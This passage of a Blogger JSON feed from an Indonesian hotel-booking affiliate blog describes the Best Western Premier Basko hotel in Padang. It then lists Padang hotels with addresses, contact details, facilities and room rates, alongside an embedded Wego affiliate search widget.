inside the city of Padang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIt took the \u003Cb\u003EBest Western Hotel\u003C\/b\u003E, hospitality group which has the biggest hotel chain in the planet, with 4200 hotel building in 80 countries throughout North America, Central and South America, Europe, Asia, Africa, Middle East and also the South Pacific.For more information in Situs Booking Hotel Online\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBest Western Premier Padang built to support 178 guests prepare rooms complete with internet service, also designed with facilities like Conference Room, Function Room, Dining Room Coffee Shop and elegant, along with the Swimming Pool and Fitness Room, by presenting professional services with international standards.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe advantage to link straight to a shopping mall, Grand Mall, that may be sold to domestic and foreign tourists. By connecting the concept, the hotel guests Didn‘t mind all of the method to experience. Simply step from the hotel, go straight straight into the shopping center magnificent Grand Mall.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAppropriate class, hotel connecting with Grand Mall nine floors, including basement is designed with all of the five star hotel facilities and international standards.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVice President International Operations Asia Best Western Hotel Glenn de Souza was accompanied by Chief Area Officer Joseph Sawirin like the manager of 4200's worldwide proudly tell you they are with Basko Group. Also proud to become present inside the city of Padang as section of the 14 Best Western hotels happen to be established in Indonesia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBest Western Premier Basko Padang Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRoad. Prof. Dr. Hamka 2 A -\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPadang - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPhone : 0751-704080\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751-704050 \u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/811939517990886387\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/811939517990886387","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/811939517990886387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/811939517990886387"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2016\/02\/best-western-premier-basko-padang-hotel.html","title":"Best Western Premier Basko Padang Hotel"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPtgnIbDn11KzrX3Y6L0vPYUJ5XbnF6hiLBAOaWZOAYBBWICVvVt7j79taM-vsGRdwHzywrvUnHjfsCryiDCjzz0qGMVcTu4EzeHy_1jl5xqY56h7nK64CCPB5M6AX8m6j_kbiLEzARVM\/s72-c\/hotel+bintang+5+di+padang+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-8604915126393307897"},"published":{"$t":"2015-07-15T10:33:00.002+07:00"},"updated":{"$t":"2018-03-31T13:30:57.323+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pesan Hotel Online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumatera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumatera Barat"}],"title":{"type":"text","$t":"Pesan Hotel di Padang Termurah"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"background-color: white; color: #5e5e5e; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan style=\"font-family: montserrat, sans-serif; outline: 0px; transition: all 0.3s ease;\"\u003EWebsite\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"color: #3300ff; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel\u003C\/a\u003E\u003Cspan style=\"font-family: montserrat, sans-serif; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;yang beralamat di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" style=\"color: #3300ff; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\"\u003Ehttp:\/\/daftarnamahotel.blogspot.com\/\u003C\/a\u003E\u003Cspan style=\"font-family: montserrat, sans-serif; outline: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali klik di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2016\/06\/website-situs-booking-hotel-online.html\" style=\"color: #3300ff; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;\" target=\"_blank\"\u003ESitus Booking Hotel Online\u003C\/a\u003E\u003Cspan style=\"font-family: montserrat, sans-serif; outline: 0px; transition: all 0.3s ease;\"\u003E, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: montserrat, sans-serif; outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" type=\"text\/javascript\"\u003E\nwindow.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};\nwindow.WEGO_SEARCHBOX = {\n  \"ts_code\": \"411c3\",\n  \"ui-template\": \"ui-resizable wg-gw wg-ico-white\",\n  \"searchButton\": \"Search\",\n  \"whiteLabel\": \"0\",\n  \"locale\": \"en\",\n  \"subid\": \"\",\n  \"logo\": \"\",\n  \"radius\": \"0\",\n  \"typeBoxDisplay\": \"block\",\n  \"hotels\": {\n    \"selected\": \"wego-selected\",\n    \"textHotels\": \"Hotels\",\n    \"textGuest\": \"Guests\",\n    \"action\": \"http:\/\/www.wego.com\/hotels\/search\/create\",\n    \"target\": \"_blank\",\n    \"textRooms\": \"Rooms\",\n    \"textCity\": \"City\",\n    \"textCheckin\": \"Check-in\",\n    \"textCheckout\": \"Check-out\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\",\n    \"locationCode\": \"\",\n    \"defLocation\": \"\"\n  },\n  \"flights\": {\n    \"selected\": \"\",\n    \"action\": \"http:\/\/www.wego.com\/flights\/search\",\n    \"target\": \"_blank\",\n    \"textFlights\": \"Flights\",\n    \"tripType\": \"true\",\n    \"defTo\": \"\",\n    \"defFrom\": \"\",\n    \"toCode\": \"\",\n    \"fromCode\": \"\",\n    \"textCabin\": \"Cabin Class\",\n    \"textAdult\": \"Passengers\",\n    \"textTo\": \"To\",\n    \"textFrom\": \"From\",\n    \"textOneway\": \"One Way\",\n    \"cabinEconomy\": \"Economy\",\n    \"cabinBusiness\": \"Business\",\n    \"cabinFirst\": \"First\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\"\n  }\n}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"resources-content\"\u003E\n\u003Cdiv class=\"wego-searchbox\" id=\"wego-searchbox\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Clink href=\"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,600italic,400,300,600\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.10.3\/themes\/smoothness\/jquery-ui.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/datepicker.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/v2\/searchbox.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" src=\"http:\/\/www.wan.travel\/assets\/wan\/v2\/searchbox.js?body=1\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Pesan Hotel di Padang\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikNG9JilWz-U3Kpv_-2HvK_84LCfIO8NuUNkhUsla_kxO0MG34-cudarNLagVfKcJa6-nOxUVZs_OoZJHZf5V5CJQ7JG6kYogMb0amKDqHXtRpF7Xt4p6hKKH1V0bNTBLooYVp1nwoOrM\/s320\/pesan+hotel++di+padang.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApakah anda warga \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2017\/09\/hotel-di-padang-dan-bukittinggi.html\" target=\"_blank\"\u003EPadang\u003C\/a\u003E atau bukan,jika membutuhkan sebuah \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2017\/09\/hotel-di-padang-dan-bukittinggi.html\" target=\"_blank\"\u003EHotel di Padang\u003C\/a\u003E,tentu saja akan lebih mudah jika reservasi dan booking di\u0026nbsp; \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003ESitus Booking Hotel | Pesan Penginapan Murah\u003C\/a\u003E.Yang bisa kita gunakan untuk Pesan Hotel dan juga mencari tiket pesawat yang murah.Khusus untuk yang membutuhkan kamar yang berada di Daerah Padang, bisa anda temukan di bawah ini\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003EReservasi dan Info Selengkapnya \u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Hotel%20di%20Padang\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EKLIK DISINI\u003C\/a\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Pesan Hotel di Padang\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTyZzWnplJYPaCZpZRXCSA69nL0kOQkA9jwrMQUDGMCCWrroK0iOHO98yD0LC7pDSsKKHdw87hpgrs_yBZ3P1weFyERfV9O_Iqvzlqi8s0VazaaBQC0nwC_tQyVJiFzbha7cHu0MNt0ag\/s320\/pesan+hotel+di+padang+1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetiap wilayah tentu saja memiliki \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EHotel Murah\u003C\/a\u003E dan juga penginapan berbintang,yang terdiri dari bintang satu,dua,tiga,empat dan lima.Dan ada juga Hotel Terbaik di Padang yang jumlahnya hanya beberapa buah saja,namun kelas ini yang banyak peminatnya,biarpun tidak termasuk dalam daftar,info dan catatan Hotel Murah di Padang,namun karena semuanya merupakan \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EPenginapan\u003C\/a\u003E berkelas yang memberikan pelayanan yang memuaskan setiap tamu yang datang dan singgah di hotel tersebut.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Pesan Hotel di Padang\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEJGXxYknbFA2pl1MHc5l8KhJfz5QZxqqEbUsYFezJkuNqSA0PTczYodIq3x6xQuXeNGnHxXxjuBJvsH4-fT8wSb9ZHvnZ8ihkk6dwqalUmPUFTo-QSSLRPIUAH-PZZdKh585chrL-ZpI\/s320\/pesan+hotel+di+padang+3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerdasarkan jumlah,\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/12\/daftar-hotel-di-padang.html\" target=\"_blank\"\u003EDaftar Hotel di Padang\u003C\/a\u003E tidak terlalu banyak seperti \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/daftar-nama-hotel-di-jakarta.html\" target=\"_blank\"\u003EHotel di Jakarta\u003C\/a\u003E.Namun kebanyakan Penginapan di Kota Padang memberikan pelayanan yang semestinya.Untuk sekedar infomasi bagi anda,kami akan berbagi data harga atau tarif,nama,alamat dan Daftar Hotel Murah di Padang yang bisa anda pilih sebagai tempat bermalam anda selama berada di sana,dengan memesan dan reservasi di \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/05\/pesan-hotel-online-paling-murah.html\" target=\"_blank\"\u003EPesan Hotel Online Paling Murah\u003C\/a\u003E .\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Pesan Hotel di Padang\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUHh7Yjfpl8yAyXdPXbUecnpmOR4Z1JB-rKgsIJhVwz7YS6yl7f4c7HSYW7fc8CDHzf4_91hbZP_vhvM6W8cxJiGCW0SYv97GNNNsA7Qdz0NNGBXmb_mxxFGSlDZXrnxO0ON9x8CTEveo\/s320\/pesan+hotel+di+padang+2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Pangeran City Hotel * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl. Dobi No. 3, Padang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 31233\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 27180\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWebsite : www.hotelpangeran.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas : WiFi, Mini bar, Apotek, Restoran, Layanan laundry, Ruang seminar, dan lainnya\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Memiliki 68 kamar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTarif mulai dari Rp.425.000 hingga Rp.625.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNew Sikuai Island Resort * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl. Batang Arau Dermaga Wisata Bahari\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 33163\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 30804\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWebsite : www.newsikuai-island.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmail : info@newsikuai-island.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas : Kolam renang, Lintasan lari mengelilingi pulau, Jaringan hotspot gratis, Ruang rapat\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Memiliki 51 kamar dan 21 cottage, yang sebagian besar terbuat dari kayu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Sriwijaya * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSriwijaya Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl.Veteran No.26, Padang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 21942\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 890190\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmail : thesriwijaya@yahoo.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWebsite : www.thesriwijayahotel.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Memiliki 29 kamar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTarif mulai dari Rp. 325.000 hingga Rp. 400.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenerima pembayaran dengan kartu kredit\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTersedia WiFi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Ambacang * * * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl. Bundo Kanduang No.14-16, Padang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 39888\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 39966\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmail : reservation@theambacanghotel.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWebsite : www.theambacanghotel.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas : Internet, Restoran, Bar dan lounge, Layanan laundry, Kolam renang, Ruang seminar, Tempat fitness\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Tarif kamar mulai dari Rp. 370.000–Rp. 895.000.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Basko Medan* * * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBakso Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl. Prof. Dr. Hamka No. 2A, Padang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 4488888\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 4488880\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmail : reservation@bwpremierbaskohotel.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas : WiFi gratis, Kolam renang, Pusat kebugaran, dll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : 178 kamar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTarif mulai dari Rp. 700.000 (sudah termasuk makan pagi untuk 2 orang).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bumiminang * * * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl. Bundo Kanduang No.20-28, Padang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 37555\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 37567\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmail : info@bumiminang.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWebsite : www.bumiminang.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas : Internet, Restoran, Bar dan lounge, Layanan laundry, Kolam, renang, Taksi, Ruang seminar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Tarif kamar mulai dari Rp. 600.000–Rp. 4.700.000.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Pangeran Beach * * * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl. Ir.H.Juanda No.79, Padang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 7051333\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 7054613\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmail : reservation_beach@hotelpangeran.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWebsite : www.hotelpangeran.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas : WiFi dan akses internet kecepatan tinggi, Restoran, Br dan lounge, Layanan laundry, Kolam renang, Ruang seminar, Salon, Pusat kebugaran, Penukaran mata uang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Memiliki 177 kamar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTarif mulai dari Rp. 672.000 hingga Rp. 5.900.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenerima pembayaran dengan kartu kredit.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Rocky Plaza * * * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl. Permindo No. 40, Padang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 840888\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 841230\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas : WiFi dan akses internet, Apotek, Restoran, Layanan laundry, Ruang konferensi, dan lainnya\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Memiliki 171 kamar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTarif mulai dari Rp. 470.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenerima pembayaran dengan kartu kredit.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Inna Muara * * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl. Gereja No.34, Padang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 35600\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 38266\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmail : mkt.muara@inna.co.id\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas : Akses internet\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApotek\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRestoran\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLayanan laundry\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKolam renang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRuang seminar, dan lainnya\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Tarif kamar dimulai dari Rp. 450.000 hingga Rp. 600.000.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNew Hayam Wuruk Hotel * * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Hayam Wuruk\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl. Hayam Wuruk No.16, Padang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 429832\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 38123\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas : Akses internet gratis di setiap ruangan, Restoran, Layanan laundry\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRuang seminar, dan lainnya\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Memiliki 58 kamar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTarif mulai dari Rp. 372.000 hingga Rp. 495.500 (tidak termasuk pajak dan biaya pelayanan)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenerima pembayaran dengan kartu kredit.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNuansa Maninjau Resort * * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Embun Pagi, Matur Mudik, Maninjau\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0752 61555\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0752 861888\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmail : info@nuansamaninjau.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWebsite : www.nuansamaninjau.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas : WiFi dan akses internet, Restoran, Layanan laundry, dan lainnya\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Terdapat 59 kamar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTarif mulai dari Rp. 650.000 hingga Rp. 1.100.000, tarif untuk cottage mulai dari Rp. 1.045.000-Rp. 1.760.000 